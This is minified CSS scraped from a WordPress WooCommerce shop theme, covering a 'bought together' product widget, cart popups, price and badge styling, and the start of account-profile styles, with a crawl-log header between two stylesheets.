.woobt-quantity{opacity:.6}.woobt-product.woobt-hide .woobt-quantity *{pointer-events:none}.woobt-product-this .woobt-price .woobt-price-new,.woobt-product .stock{display:none}.woobt-disabled{opacity:.5!important;cursor:not-allowed!important;pointer-events:none}.woobt-hide-this{display:none}.woobt-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:var(--minimog-color-primary)}.woobt-text svg{margin-right:.5rem}.woobt-before-text{margin:12px 0 18px}.woobt-after-text{margin:18px 0 0}.woobt-alert{margin:20px 0 0}.woobt-alert strong{font-weight:500;color:var(--minimog-color-heading)}.woobt-total{margin:27px 0 0}.woobt-total .amount{font-size:24px;font-weight:700;color:var(--minimog-color-primary)}.woobt-actions form.cart{padding-top:0!important;padding-bottom:0!important}.woobt-quantity-input{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woobt-quantity-input .minus,.woobt-quantity-input .minus-btn,.woobt-quantity-input .plus,.woobt-quantity-input .plus-btn{display:none!important}.woobt-quantity-input-minus,.woobt-quantity-input-plus{width:40px;height:40px;line-height:38px;text-align:center;cursor:pointer;background-color:#fefefe;border:1px solid #e5e5e5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woobt-qty{width:60px;text-align:center}.woobt-product .woobt-quantity-input .qty,.woobt-product .woobt-quantity-input .woobt-qty{width:50px;height:40px;line-height:38px;padding:0 10px;box-shadow:none;border-width:1px 0;border-style:solid;border-color:#e5e5e5;border-radius:0;background-color:#fefefe;-moz-appearance:textfield}.woobt-product .woobt-quantity-input .qty:focus,.woobt-product .woobt-quantity-input .woobt-qty:focus{outline:none;outline-color:transparent}.woobt-quantity-input input::-webkit-inner-spin-button,.woobt-quantity-input input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woobt-quantity-input-minus:hover,.woobt-quantity-input-plus:hover{background-color:#f0f0f0}.woobt-layout-default .woobt-product+.woobt-product{padding:20px 0 0;margin:20px 0 0;border-top:1px solid #eee}.woobt-layout-separate .woobt-product-this{margin:0 0 12px}.woobt-layout-separate .woobt-product+.woobt-product{margin:12px 0 0}.woobt-layout-separate .woobt-thumb-wrap{margin:0 16px 0 0}.woobt-layout-separate .woobt-images{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow-x:auto;margin-bottom:35px}.woobt-layout-separate .woobt-images>div{margin:0 16px 0 0}.woobt-layout-separate .woobt-images .woobt-image-plus{display:block}.woobt-layout-separate .woobt-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:120px}.woobt-layout-separate .woobt-image:last-child{margin:0}.woobt-layout-separate .woobt-thumb{display:none}.woobt-layout-separate input[type=checkbox]{display:block;width:22px;height:22px;margin:1px}.woobt-layout-separate input[type=checkbox]:before{width:24px;height:24px}.woobt-layout-separate input[type=checkbox]:after{font-size:16px}.woobt-layout-separate .woobt-product-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woobt-layout-separate .woobt-title{margin:0 8px 0 0}.woobt-layout-separate .woobt-total{margin:21px 0 0}.woobt-layout-separate .woobt-product-cart{margin:0}.woobt-block-content{display:block;width:100%;margin-top:18px;border:1px solid #000;padding:20px 19px;border-radius:5px}.woobt-block-content .added_to_cart{display:none}.entry-summary .woobt-layout-separate .woobt-products{border-bottom:1px solid #eee;padding-bottom:20px}.woobt-position-below_summary{margin:48px 0 0}.woobt-position-below_summary .woobt-block-heading{font-size:1.75rem;line-height:1.5}.woobt-position-below_summary .woobt-block-content{margin-top:32px}.woobt-position-below_summary.woobt-layout-separate .woobt-thumb{display:block}.woobt-position-below_summary.woobt-layout-separate .woobt-product-cart{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:10px 0 0}.woobt-position-below_summary.woobt-layout-separate .woobt-choose{margin:0 16px 0 0}.woobt-position-below_summary.woobt-layout-separate .minimog-variation-select-wrap{max-width:calc(100% - 40px)}.woobt-position-below_summary.woobt-layout-separate .minimog-variation-select-wrap select{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}@media (min-width:768px){.woobt-position-below_summary{--footer-width:250px}.woobt-position-below_summary .woobt-products-wrap{position:relative;overflow:auto;padding:0 0 30px}.woobt-position-below_summary .woobt-text{font-size:18px}.woobt-position-below_summary .woobt-block-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;width:auto;border:0;padding:0}.woobt-position-below_summary .woobt-body{-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - var(--footer-width));-ms-flex:0 0 calc(100% - var(--footer-width));flex:0 0 calc(100% - var(--footer-width));max-width:calc(100% - var(--footer-width));padding:0 15px}.woobt-position-below_summary .woobt-footer{-webkit-box-flex:0;-webkit-flex:0 0 var(--footer-width);-ms-flex:0 0 var(--footer-width);flex:0 0 var(--footer-width);max-width:var(--footer-width);padding:0 15px 115px;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.woobt-position-below_summary .woobt-total{margin:0}.woobt-position-below_summary.woobt-layout-separate .woobt-products{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.woobt-position-below_summary.woobt-layout-separate .woobt-product{display:block;margin:0 28px 0 0!important;width:235px}.woobt-position-below_summary.woobt-layout-separate .woobt-product:last-child{margin:0!important}.woobt-position-below_summary.woobt-layout-separate .woobt-product-this{margin:0 76px 0 0!important}.woobt-position-below_summary.woobt-layout-separate .woobt-image-plus{display:block;position:absolute;top:50%;right:-48px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woobt-position-below_summary.woobt-layout-separate .woobt-thumb-wrap{margin:0 0 24px}.woobt-position-below_summary.woobt-layout-separate .woobt-thumb{width:235px}.woobt-position-below_summary.woobt-layout-separate .woobt-product-info{display:block}.woobt-position-below_summary.woobt-layout-separate .woobt-title{margin:0}}@media (min-width:992px){.woobt-position-below_summary{--footer-width:365px}}@media (max-width:767px){.woobt-image-plus{display:none}.woobt-layout-separate .woobt-product-info{display:block}}

--- FILE ---
content_type: text/css
request_url: https://progulftx.com/wp-content/themes/GSD/assets/css/wc/frontend.min.css
body_size: 17048
content:
@charset "UTF-8";.isw-term,.minimog-coupon-list .coupon-info,.minimog-product-categories .category-name,.popup-fly-cart,.popup-fly-cart>.inner:before,.single-product .comment-form .attachment-button .button-icon,.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide .swiper-thumbnail-wrap,.single-product .woo-single-gallery .minimog-thumbs-swiper .swiper-slide img,.sticky-product,.sticky-product-bar-close,.wc_payment_methods .payment_title .payment-title-icon,.wc_payment_methods .payment_title .payment-title-name,div.quantity button:before{-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1)}.product_list_widget li:after,.single-product .entry-summary form.cart .quantity-button-wrapper:after,.widget_rating_filter ul li:after,.woocommerce-page .col2-set:after,.woocommerce .col2-set:after,.woocommerce .page-sidebar .product_list_widget .product-item:after,dl.variation:after{content:"";display:table;clear:both}.tagged_as a,.woocommerce-error .button,.woocommerce-error a,.woocommerce-info .button,.woocommerce-info a,.woocommerce-message .button,.woocommerce-message a,.woocommerce-review-link{position:relative}.tagged_as a:after,.woocommerce-error .button:after,.woocommerce-error a:after,.woocommerce-info .button:after,.woocommerce-info a:after,.woocommerce-message .button:after,.woocommerce-message a:after,.woocommerce-review-link:after{content:"";width:0;height:1px;position:absolute;left:auto;right:0;bottom:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:currentColor}.tagged_as a:hover:after,.woocommerce-error .button:hover:after,.woocommerce-error a:hover:after,.woocommerce-info .button:hover:after,.woocommerce-info a:hover:after,.woocommerce-message .button:hover:after,.woocommerce-message a:hover:after,.woocommerce-review-link:hover:after{width:100%;left:0;right:auto}.woocommerce .product-badges>div:before{font-weight:900}.woocommerce .product-badges>div:before,div.quantity button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro}div.quantity button:before{font-weight:300}.comment-form-rating .stars a:before,.product-popup-links a:before,.reset_variations:before,.stock:before,.widget_rating_filter ul li.chosen a:before,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro;font-weight:400}.clear{clear:both}.woocommerce-page .col2-set,.woocommerce .col2-set{width:100%}.woocommerce-page .col2-set:before,.woocommerce .col2-set:before{content:" ";display:table}.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-1{float:left;width:48%}.woocommerce-page .col2-set .col-2,.woocommerce .col2-set .col-2{float:right;width:48%}.woocommerce-error,.woocommerce-info,.woocommerce-message{position:relative;width:100%;border:0;color:var(--minimog-color-heading);background:#f7f7f7;margin-bottom:30px!important;padding:1em 2em 1em 4em;list-style:none outside;word-wrap:break-word}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{font-size:20px;position:absolute;top:50%;left:1.2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{font-weight:500}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right;margin:4px 0 0 10px!important;height:auto!important;border:0!important;border-radius:0!important;background:none!important;color:#fff!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase;letter-spacing:.1em;font-size:12px!important;padding:2px 0}.woocommerce-error{color:#d9534f}.woocommerce-error:before{content:""}.woocommerce-info:before{content:""}.woocommerce-message:before{content:""}.notify-actions{margin-top:20px;text-align:center}.notify-actions .notify-link{margin-right:10px;color:#fff;text-transform:uppercase;font-weight:700}.notify-actions .notify-link:hover{text-decoration:underline}div.quantity{--size:45px;--icon-size:15px;position:relative;width:130px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;max-width:100%}div.quantity.hidden{display:none}div.quantity input.qty{padding:0;width:100%;min-height:var(--size);background-color:#f1f1f1;border-color:#f1f1f1;text-align:center;font-size:16px;line-height:1;font-weight:var(--minimog-typography-body-font-weight);color:var(--minimog-color-heading);-webkit-appearance:none}div.quantity input::-webkit-inner-spin-button,div.quantity input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}div.quantity button{background:none!important;position:absolute;padding:0;width:var(--size);height:var(--size);min-width:26px;max-width:33.333333%;border:0;border-radius:var(--minimog-form-input-normal-rounded);font-size:0;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:manipulation;touch-action:manipulation}div.quantity button:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:var(--icon-size);color:var(--minimog-color-link)}div.quantity button:hover:before{color:var(--minimog-color-link-hover)}div.quantity .decrease{top:0;left:0}div.quantity .decrease:before{content:""}div.quantity .increase{top:0;right:0}div.quantity .increase:before{content:""}.woocommerce .product-badges{position:absolute;top:20px;left:20px;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.woocommerce .product-badges>div{position:relative;top:0;left:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;vertical-align:top;margin:0 0 5px;color:#fff;background:#000;border-radius:11px;padding:5px 10px;min-width:52px}.woocommerce .product-badges>div>span{display:block;font-size:14px;font-weight:600;text-transform:uppercase;line-height:16px}.woocommerce .product-badges>div br{display:none}.woocommerce .product-badges>div.has-icon{padding:5px 10px 5px 23px}.woocommerce .product-badges>div:before{position:absolute;top:8px;left:10px;font-size:12px}.woocommerce .product-badges.product-badges-square-label>div{border-radius:0}.woocommerce .product-badges .best-seller{background:#da3f3f}.woocommerce .product-badges .hot{background:#f8796e}.woocommerce .product-badges .onsale{background:var(--minimog-color-primary)}.woocommerce .product-badges .flash-sale{color:#000;background:#ffdb7d}.woocommerce .product-badges .flash-sale:before{content:""}.woocommerce .product-badges .new{background:#9a84c8}.woocommerce .product-badges .out-of-stock{background:#000}.woocommerce form .form-row{margin-bottom:21px}.woocommerce form .form-row textarea{height:140px}.woocommerce form .form-row .optional{display:none}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#d9534f}.woocommerce form .form-row label{display:inline-block;color:var(--minimog-color-heading);line-height:22px;margin:0 0 7px}.woocommerce form .form-row label input{top:1px}.woocommerce form .form-row label.woocommerce-form__label-for-checkbox{font-size:14px;font-weight:400;text-transform:none;letter-spacing:0}.woocommerce form .form-row span em{font-size:13px;margin:3px 0 0;display:block}.woocommerce form fieldset{border-radius:var(--minimog-normal-rounded);border:1px solid #eee;padding:20px 20px 10px;margin:0 0 21px}.woocommerce form fieldset legend{padding-left:10px;padding-right:10px}.woocommerce-address-fields__field-wrapper,.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.woocommerce-address-fields__field-wrapper .form-row,.woocommerce-billing-fields__field-wrapper .form-row,.woocommerce-shipping-fields__field-wrapper .form-row{padding:0 10px}.woocommerce-address-fields__field-wrapper{margin-bottom:9px}.stock{position:relative;display:inline-block;padding:0 0 0 26px!important;margin:0;font-size:14px;line-height:24px}.stock:before{font-size:16px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.stock.in-stock:before{color:#68b65b;content:""}.stock.out-of-stock:before{color:var(--minimog-color-heading);content:""}.demo_store,.woocommerce-store-notice{position:fixed;top:auto!important;bottom:0;background:#000}.amount,.price,.tr-price,.wc-price-separator,.woosw-content-item--price{font-size:16px;font-weight:var(--minimog-typography-body-font-weight);line-height:1}.price .amount,.tr-price .amount,.woosw-content-item--price .amount{font-size:inherit}.price del,.price ins,.tr-price del,.tr-price ins,.woosw-content-item--price del,.woosw-content-item--price ins{display:inline-block;vertical-align:middle;margin-right:8px}.price del+ins,.price ins+del,.tr-price del+ins,.tr-price ins+del,.woosw-content-item--price del+ins,.woosw-content-item--price ins+del{margin-right:0}.price del,.tr-price del,.woosw-content-item--price del{font-style:inherit;font-weight:var(--minimog-typography-body-font-weight);position:relative;text-decoration:none}.price del .amount,.tr-price del .amount,.woosw-content-item--price del .amount{font-size:inherit;font-weight:inherit}.price del:before,.tr-price del:before,.woosw-content-item--price del:before{position:absolute;top:50%;left:0;width:100%;height:1px;background:currentColor;content:"";-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px)}.amount,.price,.tr-price,.woosw-content-item--price{color:var(--minimog-color-heading)}.price del,.tr-price del,.woosw-content-item--price del,del .amount{color:var(--minimog-color-text-lighten)}.product.sale ins,.product.sale ins .amount,.single-product .product.sale .entry-summary>.price ins .amount,ins .amount{color:var(--minimog-color-heading)}.star-rating{line-height:1}.woocommerce-account .page-content>.container,.woocommerce-cart .page-content>.container,.woocommerce-checkout .page-content>.container{max-width:1200px;padding-left:15px;padding-right:15px}.btn-view-cart{margin:15px 0 0}.product-added-cart{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-added-cart .product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:80px;margin:0 10px 10px 0}.product-added-cart .product-title{font-size:14px;line-height:26px;margin:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-added-cart .added-text{font-size:14px;line-height:26px;font-weight:var(--minimog-typography-body-font-weight);color:var(--minimog-color-text)}dl.variation{font-size:14px;line-height:22px;margin:0;color:var(--minimog-color-heading)}dl.variation dd,dl.variation dt{float:left;margin:0}dl.variation dt{clear:both;font-weight:500;margin:0 5px 0 0}.hide-icon-badge-on-empty .icon-badge[data-count="0"]{opacity:0!important;visibility:hidden}.mini-cart__button.style-icon-set-02 .header-icon{font-size:22px}.mini-cart-total{position:relative;top:1px;margin:0 8px 0 4px;font-size:15px;color:var(--header-icon-color)}.mini-cart-total .amount{font-size:inherit;color:inherit}.cart_list.product_list_widget li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;list-style-type:none;min-height:70px}.cart_list.product_list_widget li+li{margin-top:22px!important}.cart_list.product_list_widget .product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0 16px 0 0;border-radius:var(--minimog-large-rounded);border:1px solid #eee;overflow:hidden;width:110px}.cart_list.product_list_widget .product-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.cart_list.product_list_widget div.quantity{--size:36px;--icon-size:14px;width:100px;margin:0 8px 0 0}.cart_list.product_list_widget div.quantity select{min-height:var(--size);line-height:20px;padding:3px 20px 3px 10px;background-position:center right 10px}.cart_list.product_list_widget .remove{font-size:14px;padding:4px 5px;text-decoration:underline}.cart_list.product_list_widget .product-name{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-weight:var(--minimog-typography-headings-font-weight-secondary);font-size:16px;line-height:28px;margin:0}.cart_list.product_list_widget .product-quantity-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 0}.btn-close-fly-cart,.cart_list.product_list_widget .product-quantity-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.btn-close-fly-cart{position:absolute;top:5px;right:5px;font-size:24px;line-height:1;height:40px;width:40px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:1}.fly-cart-wrap{position:relative;height:100%;width:100%}.fly-cart-wrap.ps-container>.ps-scrollbar-y-rail{opacity:.6!important;width:6px!important}.fly-cart-wrap.ps-container>.ps-scrollbar-y-rail .ps-scrollbar-y{width:100%!important}.fly-cart-title{font-size:24px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin:0}.fly-cart-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.fly-cart-header{position:relative;padding:26px var(--popup-gutter) 28px;background:var(--popup-background)}.fly-cart-header .cart-goal{margin:20px 0 0}.fly-cart-body{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding:0 var(--popup-gutter)}.fly-cart-body.ps-container>.ps-scrollbar-y-rail{width:3px!important;left:0;right:auto}.fly-cart-body.ps-container>.ps-scrollbar-y-rail .ps-scrollbar-y{width:3px!important}.fly-cart-footer{position:relative;padding:10px var(--popup-gutter) 30px;background:#f7f7f7;box-shadow:0 0 10px 0 hsla(0,0%,51%,.2);margin:20px 0 0}.fly-cart-footer .buttons{margin:10px 0 0}.fly-cart-footer .button.checkout{padding:0 20px;width:100%}.fly-cart-footer .view-cart{width:100%;margin:10px 0 0}.fly-cart-footer .cart-footer-actions{margin-top:-10px!important}.popup-fly-cart{--popup-background:#fff;--popup-gutter:24px;position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;visibility:hidden;opacity:0;background:rgba(0,0,0,.5);cursor:url(../../images/cursor/light-close.png) 16 16,pointer}.admin-bar .popup-fly-cart{top:32px;height:calc(100% - 32px)}.popup-fly-cart>.inner{position:relative;height:100%;max-width:90%;text-align:left;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);cursor:default;float:right;width:450px;background:var(--popup-background);box-shadow:0 0 10px rgba(0,0,0,.05)}.popup-fly-cart>.inner:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:hsla(0,0%,100%,.9);z-index:2;opacity:0;visibility:hidden}.popup-fly-cart>.inner:after{content:"";position:absolute;top:0;left:0;width:0;height:3px;background:#000;z-index:1;opacity:1}.popup-fly-cart.loading>.inner:before,.popup-fly-cart.modal-open>.inner:before{opacity:1;visibility:visible}.popup-fly-cart.loading>.inner:after{-webkit-animation:progress-loading 1s ease-in-out forwards;animation:progress-loading 1s ease-in-out forwards}.popup-fly-cart.loaded>.inner:after{-webkit-animation:progress-completed .3s ease-in-out forwards;animation:progress-completed .3s ease-in-out forwards}.popup-fly-cart-opened .popup-fly-cart{visibility:visible;opacity:1}.popup-fly-cart-opened .popup-fly-cart>.inner{-webkit-transform:none;-ms-transform:none;transform:none}.popup-fly-cart .woosb-item-child{margin-left:30px}.popup-fly-cart .woosb-item-child .product-thumbnail{width:78px}.popup-fly-cart .woosb-item-child .product-name{font-size:14px}.popup-fly-cart .woosb-item-child .product-quantity-wrap{display:none}.popup-fly-cart div.quantity{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.popup-fly-cart .form-description{margin:0 0 6px}.popup-fly-cart .empty-cart-icon{width:240px;margin-bottom:10px}.popup-fly-cart .empty-cart-heading{font-size:18px;margin:0 0 10px}.popup-fly-cart .return-to-shop{margin:20px 0 0}.cart-footer-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -10px}.cart-footer-actions>a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:15px;font-weight:500;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;padding:10px}.cart-footer-actions>a .icon{display:block;min-height:28px}.cart-footer-actions>a svg{display:block}.cart-footer-actions>a span{line-height:20px}.cart-footer-actions>a+a:before{content:"";height:26px;width:1px;display:block;background:#dedede;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cart-totals-table,.woocommerce-checkout-review-order-table{display:block;margin:0;border:0}.cart-totals-table tfoot,.woocommerce-checkout-review-order-table tfoot{display:block}.cart-totals-table th,.woocommerce-checkout-review-order-table th{border:0;padding:0;font-family:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;font-size:inherit;color:inherit;line-height:26px;text-align:start}.cart-totals-table td,.woocommerce-checkout-review-order-table td{border:0;padding:0;background:none!important}.cart-totals-row,.cart-totals-table tfoot tr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:30px}.cart-totals-label,.cart-totals-table tfoot th,.woocommerce-checkout-review-order-table tfoot th{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0 5px 0 0}.cart-totals-table tfoot td,.cart-totals-value,.woocommerce-checkout-review-order-table tfoot td{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:end;color:var(--minimog-color-heading)}.cart-totals-table tfoot td .amount,.cart-totals-value .amount,.woocommerce-checkout-review-order-table tfoot td .amount{font-size:15px;font-weight:500}.woocommerce-shipping-methods select{border:0!important;border-radius:0;background-color:transparent!important;box-shadow:none!important;background-position:100%;padding:0 18px 0 0;min-height:0;line-height:28px;text-align:end;color:inherit;cursor:pointer;font-size:15px;font-weight:500}.popup-fly-cart .cart-totals-row.order-total{border-top:1px solid #eee;padding-top:8px!important;margin-top:10px}.popup-fly-cart .cart-totals-row.order-total .cart-totals-label{font-size:18px;font-weight:500;color:var(--minimog-color-heading)}.popup-fly-cart .cart-totals-row.order-total .amount{font-size:18px}.fly-cart-coupon{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:24px;padding:2px 10px;background:#e8e8e8;color:var(--minimog-color-heading);border-radius:5px;font-size:15px;font-weight:500;margin:3px 0 3px 2px}.fly-cart-coupon .coupon-icon{margin:0 5px 0 0;font-size:16px}.fly-cart-coupon .coupon-code{margin:0 5px 0 0}.fly-cart-coupon .amount{color:inherit!important}.fly-cart-messages>*{line-height:24px;padding:8px 15px 8px 40px;border-radius:5px;color:var(--minimog-color-heading);margin:0 0 15px!important}.fly-cart-messages>:before{font-size:14px;color:inherit;left:15px}.fly-cart-messages .woocommerce-error{color:#d9534f}.fly-cart-addon-modal{position:absolute;bottom:0;left:0;width:100%;padding:1.5rem 1rem 4rem;background:#fff;box-shadow:20px 0 20px rgba(0,0,0,.12);z-index:4;-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out;pointer-events:none;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);overflow-y:auto;max-height:100%}.fly-cart-addon-modal.open{pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0)}.btn-close-fly-cart-modal{margin:4px 0 0}.fly-cart-modal-title{display:block;font-size:18px;font-weight:500;color:var(--minimog-color-heading);margin:0 0 10px}#fly-cart-order-notes{height:110px}.fly-cart-modal-desc{margin:0 0 18px}.fly-cart-modal-actions .button{margin:10px 0 0;width:100%}.modal-shipping-calculator .button{width:100%}.minimog-coupon-list{margin:0 0 20px}.minimog-coupon-list a{display:block;margin:0 0 10px;color:var(--minimog-color-text)}.minimog-coupon-list a:hover .coupon-info{border-color:#000}.minimog-coupon-list a.coupon-selected{pointer-events:none}.minimog-coupon-list a.coupon-selected .coupon-info{border-color:var(--minimog-color-heading)}.minimog-coupon-list a.coupon-disabled{pointer-events:none}.minimog-coupon-list a.coupon-disabled .coupon-info{opacity:.7}.minimog-coupon-list .coupon-info{border:1px solid #f8f8f8;background:#f8f8f8;color:var(--minimog-color-text);border-radius:5px;padding:10px 15px}.minimog-coupon-list .coupon-value{color:var(--minimog-color-heading);font-weight:500}.minimog-coupon-list .coupon-value .amount{font-weight:inherit}.minimog-coupon-list .coupon-description{font-size:14px;line-height:24px}.minimog-coupon-list .coupon-code{text-transform:uppercase;margin:0 10px 0 0;color:var(--minimog-color-primary)}.minimog-coupon-list .coupon-code-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.minimog-coupon-list .coupon-messages{margin:3px 0 0;font-size:14px;line-height:24px}.cart-is-empty .fly-cart-footer{display:none}.cart-is-empty .cart-collaterals,.cart-is-empty .cart-countdown-timer,.cart-is-empty .cart-goal{display:none!important}@media screen and (max-width:782px){.admin-bar .popup-fly-cart{top:46px;height:calc(100vh - 46px)}}@media screen and (max-width:600px){.admin-bar .popup-fly-cart{top:0;height:100vh}}@media screen and (max-height:600px),screen and (max-width:420px){.cart_list.product_list_widget .product-thumbnail{width:65px}.cart_list.product_list_widget div.quantity{--size:32px;width:88px}.fly-cart-header .cart-goal{margin:10px 0 0}.fly-cart-header .cart-goal-text{margin-bottom:10px;font-size:16px;line-height:26px}.popup-fly-cart .woosb-item-child{margin-left:10px}.popup-fly-cart .woosb-item-child .product-thumbnail{width:55px}}.my-account-profile{position:relative}.my-account-profile .avatar{position:relative;overflow:hidden;border-radius:50%;width:100px}.my-account-profile .avatar img{width:100%}.my-account-profile .my-avatar{position:relative}.my-account-profile .btn-toggle-avatar-upload-menu{color:#fff;font-size:14px;line-height:1;position:absolute;bottom:0;left:0;width:100%;background-color:rgba(0,0,0,.3);z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:5px 0}.my-account-profile .btn-toggle-avatar-upload-menu:hover{background-color:rgba(0,0,0,.5)}.my-account-profile 